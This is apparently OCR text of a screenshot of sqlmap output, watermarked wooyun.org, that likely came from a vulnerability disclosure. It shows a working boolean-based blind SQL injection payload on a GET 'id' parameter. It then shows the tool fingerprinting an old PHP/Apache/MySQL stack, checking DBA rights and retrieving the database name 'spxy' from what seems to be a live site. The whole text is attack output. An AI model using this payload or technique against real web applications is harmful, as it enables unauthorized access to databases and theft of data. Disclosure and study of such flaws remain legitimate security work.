 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3731 AND 3256=3256
---
[07:08:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.11, Apache 1.3.33
back-end DBMS: MySQL 3
[07:08:34] [INFO] testing if current user is DBA
[07:08:34] [INFO] fetching current user
[07:08:34] [WARNING] running in a single-thread mode. Please consider usage of option '
[07:08:34] [INFO] retrieved:
[07:08:35] [INFO] heuristics detected web page charset 'ascii'
[07:08:37] [WARNING] in case of continuous data retrieval problems you are advised to t
current user is DBA:    False
[07:08:37] [WARNING] information_schema not available, back-end DBMS is MySQL < 5. data
[07:08:37] [INFO] fetching number of databases
[07:08:37] [INFO] retrieved:
[07:08:38] [ERROR] unable to retrieve the number of databases
[07:08:38] [INFO] falling back to current database
[07:08:38] [INFO] fetching current database
[07:08:38] [INFO] retrieved: spxy
available databases [1]:
[*] spxy
www.wooyun.org